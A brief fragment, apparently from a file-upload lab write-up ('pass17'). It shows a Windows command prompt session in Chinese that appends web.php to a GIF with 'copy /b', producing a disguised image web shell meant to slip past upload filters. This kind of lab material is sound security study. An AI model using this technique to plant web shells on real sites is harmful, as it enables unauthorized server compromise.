 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26200.6584]
(c) Microsoft Corporation。保留所有权利。
D:\pass17>copy 1.gif /b + web.php /a web.gif
1.gif
web.php
已复制         1 个文件。
D:\pass17>